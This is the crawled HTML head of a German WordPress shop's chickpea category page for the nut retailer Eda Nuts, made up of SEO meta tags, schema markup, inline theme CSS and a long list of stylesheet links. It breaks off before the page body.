

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eda-nuts.com/product-category/nusse/kichererbsen/
body_size: 54370
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eda-nuts.com/xmlrpc.php">

	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Kichererbsen | Eda Nuts</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://eda-nuts.com/product-category/nusse/kichererbsen/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kichererbsen | Eda Nuts" />
<meta property="og:url" content="https://eda-nuts.com/product-category/nusse/kichererbsen/" />
<meta property="og:site_name" content="Eda Nuts" />
<meta property="og:image" content="https://eda-nuts.com/wp-content/uploads/2022/09/kichererbsen-mix.png" />
<meta property="og:image:secure_url" content="https://eda-nuts.com/wp-content/uploads/2022/09/kichererbsen-mix.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kichererbsen | Eda Nuts" />
<meta name="twitter:image" content="https://eda-nuts.com/wp-content/uploads/2022/10/eda-nuts-slide.jpg" />
<meta name="twitter:label1" content="Produkte" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eda-nuts.com/#organization","name":"Eda Nuts"},{"@type":"WebSite","@id":"https://eda-nuts.com/#website","url":"https://eda-nuts.com","name":"Eda Nuts","alternateName":"Eda Nuts Kaufe die besten N\u00fcsse bei uns!","publisher":{"@id":"https://eda-nuts.com/#organization"},"inLanguage":"de-DE"},{"@type":"CollectionPage","@id":"https://eda-nuts.com/product-category/nusse/kichererbsen/#webpage","url":"https://eda-nuts.com/product-category/nusse/kichererbsen/","name":"Kichererbsen | Eda Nuts","isPartOf":{"@id":"https://eda-nuts.com/#website"},"inLanguage":"de-DE"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Feed" href="https://eda-nuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Kommentar-Feed" href="https://eda-nuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eda Nuts &raquo; Kichererbsen Kategorie Feed" href="https://eda-nuts.com/product-category/nusse/kichererbsen/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eda-nuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatpickr_css-css' href='https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/css/flatpickr.min.css?ver=0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://eda-nuts.com/wp-content/uploads/elementor/css/post-15.css?ver=1705447565' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://eda-nuts.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.2' type='text/css' media='all' />
